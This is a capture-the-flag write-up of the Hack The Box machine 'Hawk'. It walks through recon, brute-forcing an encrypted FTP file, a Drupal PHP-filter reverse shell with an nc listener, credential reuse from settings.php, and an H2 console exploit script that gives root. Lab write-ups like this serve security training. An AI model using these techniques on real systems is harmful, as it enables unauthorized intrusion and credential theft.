Hawk(HTB) Writeup
Hawk(HTB) Writeup w/o Metasploit
Machine information
| Feature | Hawk |
|---|---|
| Release Date: | 14 July 2018 |
| Retire Date: | 1 December 2018 |
| Difficulty: | Medium |
Information Recon
Ports tcp open in nmap format
1
nmap -p- --open --min-rate 5000 -Pn -n  -vvv 10.10.10.102 -oG AllPorts
Ports services and versions nmap format
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
nmap -p21,22,80,8082 -A -sCV 10.10.10.102 -oG scripts

PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.14.4
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Jun 16  2018 messages
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e40ccbc5a59178ea5496af4d03e4fc88 (RSA)
|   256 95cbf8c7355eafa9448b17594ddb5adf (ECDSA)
|_  256 4a0b2ef71d99bcc7d30b9153b93be279 (ED25519)
80/tcp   open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
8082/tcp open  http    H2 database http console
|_http-title: H2 Console
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
Port 21 - FTP (vsftpd 3.0.3)
First, I checked the service using the following command and logged in with the anonymous credentials, which are “anonymous/”:
1
2
3
4
5
6
7
ftp 10.10.10.102
	Connected to 10.10.10.102.
	220 (vsFTPd 3.0.3)
	Name (10.10.10.102:fab): anonymous
	230 Login successful.
	Remote system type is UNIX.
	Using binary mode to transfer files.
Inside the service i found a directory called message that has file inside called ‘‘.drupal.txt.enc’, also i have read (r) and execute (x) permissions but do not have write (w) permissions at the folder.
1
2
3
4
5
6
ftp> ls -la
	200 PORT command successful. Consider using PASV.
	150 Here comes the directory listing.
	drwxr-xr-x    2 ftp      ftp          4096 Jun 16  2018 .
	drwxr-xr-x    3 ftp      ftp          4096 Jun 16  2018 ..
	-rw-r--r--    1 ftp      ftp           240 Jun 16  2018 .drupal.txt.enc
Based on that, I proceeded to download the file onto my machine and cleverly renamed it as ‘drupal.txt.enc’. By removing the leading dot, I ensured that the file wouldn’t remain concealed indefinitely.
1
2
3
4
5
6
7
8
9
10
cat drupal.txt.enc

U2FsdGVkX19rWSAG1JNpLTawAmzz/ckaN1oZFZewtIM+e84km3Csja3GADUg2jJb
CmSdwTtr/IIShvTbUd0yQxfe9OuoMxxfNIUN/YPHx+vVw/6eOD+Cc1ftaiNUEiQz
QUf9FyxmCb2fuFoOXGphAMo+Pkc2ChXgLsj4RfgX+P7DkFa8w1ZA9Yj7kR+tyZfy
t4M0qvmWvMhAj3fuuKCCeFoXpYBOacGvUHRGywb4YCk=

file drupal.txt

drupal.txt: openssl enc'd data with salted password, base64 encoded
Since it is encrypted with AES and we don’t know the password, we will utilize the openssl-bruteforce tool to find the password for the document and decrypt it. To download the tool, we will clone the following repository (https://github.com/HrushikeshK/openssl-bruteforce). We will then proceed to use the tool in the following manner:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30

python openssl-bruteforce/brute.py /usr/share/wordlists/rockyou.txt  openssl-bruteforce/ciphers.txt drupal.txt.enc 2> /dev/null
Running pid: 12852      Cipher: AES-128-CBC
Running pid: 13343      Cipher: AES-128-CFB
Running pid: 13351      Cipher: AES-128-CFB1
Running pid: 13359      Cipher: AES-128-CFB8
Running pid: 13367      Cipher: AES-128-CTR
Running pid: 13375      Cipher: AES-128-ECB
Running pid: 13983      Cipher: AES-128-OFB
Running pid: 13991      Cipher: AES-192-CBC
Running pid: 15439      Cipher: AES-192-CFB
Running pid: 15447      Cipher: AES-192-CFB1
Running pid: 15455      Cipher: AES-192-CFB8
Running pid: 15463      Cipher: AES-192-CTR
Running pid: 15471      Cipher: AES-192-ECB
Running pid: 16086      Cipher: AES-192-OFB
Running pid: 16094      Cipher: AES-256-CBC
Password found with algorithm AES-256-CBC: friends
Data:
Daniel,

Following the password for the portal:

PencilKeyboardScanner123

Please let us know when the portal is ready.

Kind Regards,

IT department
Now we have a credential, which is PencilKeyboardScanner123.
Port 80 - http (Apache httpd 2.4.29)
On the website, I discovered a CMS called Drupal. A content management system (CMS) is computer software utilized for managing the creation and modification of digital content. CMSs are commonly used for enterprise content management and web content management purposes.

While analyzing the source code, I was able to identify the version of the CMS. Additionally, the nmap scan also provided information about the CMS version.

Based on the Nmap scan, it appears that the webpage has a publicly accessible “robots.txt” file. Therefore, I visited the file and discovered the following site:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used:    http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/robotstxt.html

User-agent: *
Crawl-delay: 10
# CSS, JS, Images
Allow: /misc/*.css$
Allow: /misc/*.css?
Allow: /misc/*.js$
Allow: /misc/*.js?
Allow: /misc/*.gif
Allow: /misc/*.jpg
Allow: /misc/*.jpeg
Allow: /misc/*.png
Allow: /modules/*.css$
Allow: /modules/*.css?
Allow: /modules/*.js$
Allow: /modules/*.js?
Allow: /modules/*.gif
Allow: /modules/*.jpg
Allow: /modules/*.jpeg
Allow: /modules/*.png
Allow: /profiles/*.css$
Allow: /profiles/*.css?
Allow: /profiles/*.js$
Allow: /profiles/*.js?
Allow: /profiles/*.gif
Allow: /profiles/*.jpg
Allow: /profiles/*.jpeg
Allow: /profiles/*.png
Allow: /themes/*.css$
Allow: /themes/*.css?
Allow: /themes/*.js$
Allow: /themes/*.js?
Allow: /themes/*.gif
Allow: /themes/*.jpg
Allow: /themes/*.jpeg
Allow: /themes/*.png
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/

By navigating to the URLs listed in the “robots.txt” file, we found that many of them don’t provide any interesting information. However, there are some URLs that require credentials to access. Since we have the credentials “admin:PencilKeyboardScanner123,” we can use them to access one of these URLs.
googling around I came across an article that explains an alternative method to gain access to the Drupal CMS. The article can be found at the following URL: [https://www.sevenlayers.com/index.php/blog/413-drupal-to-reverse-shell]. It provides insights on utilizing a reverse shell technique for accessing the CMS.
Explotation - Drupal to Reverse Shell
sources = https://www.sevenlayers.com/index.php/blog/413-drupal-to-reverse-shell
First, we need to enable the module that allows Drupal to execute PHP code. The initial step involves navigating to the “modules” directory.

The second step entails checking the box next to “PHP Filter” and saving the changes.

The third step is to return to the “modules” section and once again locate “PHP Filter”. However, this time we need to navigate to the “Permissions” section located on the right-hand side.

Once inside, grant the administrator permission to use the PHP filter, and then save the changes again.



The fourth step is to add the PHP code that will send a reverse shell to our machine. To do this, we will navigate to the “Content” section and then select “Add Content”.
Next, go to “Basic PHP” and add a reverse shell code. In this case, I used the one from Pentest Monkey. Select “PHP Code” and click on “Preview,” but before doing so, make sure you have set up a listener on the selected port.
BOOM! Now we have a reverse shell. However, it is not yet stable, so we will proceed with the following commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.102] 49038
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 06:04:46 up  3:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off

$ script /dev/null -c bash
www-data@hawk:/$ ^Z  -> ctrl + z
-----
in our machine -> stty raw -echo; fg
reset
xterm
-----
www-data@hawk:/$ export TERM=xterm
Now that I have a stable and full bash shell, it means I can safely use Ctrl+C without causing any issues. However, our job is not done yet. We still need to find a way to escalate privileges and become root. It seems that we will need to perform lateral movement to gain access to a user with higher privileges.
Lateral Movement
First, we need to find a way to access the user “daniel.” To do so, let’s consider where credentials are commonly stored. One possible location is a file called “settings.php.” We can use the “locate” command to search for “settings.php” and find its location. Once we have the location, we can use the “cat” command to print the contents of /var/www/html/sites/default/settings.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupal',
      'username' => 'drupal',
      'password' => 'drupal4hawk',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
Voilà! Now we can execute su daniel with the password “drupal4hawk” and switch to the “daniel” user.
1
2
3
4
5
6
7
8

www-data@hawk:/var/www/html/sites/default$ su daniel
Password:
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>

That’s strange, but alright. While searching on Google for how to obtain a bash shell, I came across the following information on GeeksforGeeks

Now, adapting this to our case, it will look like the following:
1
2
3
>>> import subprocess
>>> print(subprocess.run(["/bin/bash","arguments"], shell=True))
daniel@hawk:/var/www/html/sites/default$
Now we need to search for any potential attack vectors to become root users.
Local enumeration
Now, let’s remember that nmap informed us that the machine is using the H2 database, which functions through Google. So, what can we do? Well, we can try to establish an SSH connection with port forwarding on port 8082. This is because if we attempt to log in with our own account, the following will happen:

But first of all, what is port forwarding? Port forwarding is a technique used to connect to a specific port on a machine or server in order to access a specific service or application running on that port. It allows for routing incoming network traffic from one port to another. This concept can be visualized as follows:
1
2
3
4
ssh daniel@10.10.10.102 -L 8082:127.0.0.1:8082

127.0.0.1 = localhost
Now, instead of displaying “sorry….,” it shows us the following:


Atack vector - H2 DB

We encounter the following, but we don’t have any credentials or information. However, while searching on Google, I found that we can gain access by entering a non-existent database name, creating a new one, and bypassing the login. So, we change the name to something random, and then click on “Connect.”
Wonderful! Now that we are inside, following the HackTricks article, we come across a Python tool that allows us to automatically obtain a shell. This tool can be found at the following link: [https://gist.githubusercontent.com/h4ckninja/22b8e2d2f4c29e94121718a43ba97eed/raw/152ffcd996497e01cfee1ceb7237375f1a1e72f2/h2-exploit.py]. We will utilize it in the following manner:
1
2
3
4
5
6
7
8
python3 h2-exploit.py -H 127.0.0.1:8082  -d jdbc:h2:~/emptydb-7yfXg
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
Congratulations! By gaining root access to the machine, we now have the ability to retrieve the flags. Let’s proceed and collect those flags!